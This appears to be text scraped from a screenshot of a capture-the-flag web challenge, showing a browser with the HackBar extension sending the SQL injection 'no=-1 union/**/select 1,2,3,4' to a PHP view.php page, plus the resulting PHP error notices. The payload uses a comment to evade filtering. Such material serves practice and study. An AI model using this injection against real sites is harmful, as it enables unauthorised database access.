 User
61.147.171.105:52384/view.php?no=-1 union/**/select 1,2,3,4
新手上路
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:52384/view.php?no=-1 union/**/select 1,2,3,4
Split URL
Execute
Post data Referer User Agent Cookies Clear All